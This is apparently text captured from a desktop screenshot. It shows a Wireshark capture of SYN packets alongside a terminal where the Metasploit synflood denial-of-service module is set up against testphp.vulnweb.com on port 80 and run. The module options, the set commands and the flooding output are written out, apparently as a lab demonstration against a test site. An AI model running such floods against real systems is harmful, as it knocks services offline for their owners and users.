 Capturing from wlp8s0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
38374 150.141985680 97.200.35.12 176.28.50.165 TCP 54 38613 → 80 [S
38375 150.142471030 97.200.35.12 176.28.50.165 TCP 54 [TCP Port num
38376 150.142980159 97.200.35.12 176.28.50.165 TCP 54 [TCP Port num
38377 150.143672971 97.200.35.12 176.28.50.165 TCP 54 31618 → 80 [S
38378 150.144259703 97.200.35.12 176.28.50.165 TCP 54 56108 → 80 [S
38379 150.327759526 HuaweiTe_c1:7d:bc Broadcast ARP 42 Who has 192.1
38380 151.331260759 HuaweiTe_c1:7d:bc Broadcast ARP 42 Who has 192.1
Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface wlp8s0, i
Ethernet II, Src: SamsungE_a8:9b:d6 (bc:14:85:a8:9b:d6), Dst: Broadcast (ff:ff:ff:ff:ff:
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff bc 14 85 a8 9b d6 08 06 00 01 ········ ········
0010 08 00 06 04 00 01 bc 14 85 a8 9b d6 c0 a8 64 0b ········ ······d·
0020 00 00 00 00 00 00 c0 a8 64 01 00 00 00 00 00 00 ········ d·······
0030 00 00 00 00 00 00 00 00 00 00 00 00 ········ ····
wlp8s0: <live capture in progress> Packets: 38380 · Displayed: 38380 (100.0%) Profile
1 / 1 Tilix: Default
1: noh@orang: ~
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
msf6 auxiliary(dos/tcp/synflood) > set rhosts testphp.vulnweb.com
rhosts => testphp.vulnweb.com
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 176.28.50.165
[*] SYN flooding 176.28.50.165:80...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
2: noh@orang: ~
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
Trash
Tilix: Default Capturing from wlp8s0 Sat 31 Oct 12:52